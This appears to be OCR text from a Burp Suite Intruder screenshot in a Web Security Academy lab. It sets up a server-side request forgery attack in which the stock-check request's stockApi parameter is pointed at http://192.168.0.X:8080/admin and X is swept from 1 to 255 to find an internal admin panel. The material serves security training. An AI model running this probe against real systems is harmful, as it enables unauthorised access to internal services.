 Sniper attack
Start attack
Target
https://0a510078032285a3869db1d8006c00d3.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /product/stock HTTP/2
2 Host: 0a510078032285a3869db1d8006c00d3.web-security-academy.net
3 Cookie: session=XbDwoXqxXxNZ80prDoKdSVRMOlnCfpS4
4 Content-Length: 96
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Sec-Gpc: 1
12 Origin: https://0a510078032285a3869db1d8006c00d3.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a510078032285a3869db1d8006c00d3.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.5
19 Priority: u=1, i
20
21 stockApi=http://192.168.0.§X§:8080/admin
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 255
Request count: 255
Payload configuration
This payload type generates numeric payloads within a given range and in a specified
format.
Number range
Type: Sequential Random
From: 1
To: 255
Step: 1
How many:
Number format
Base: Decimal Hex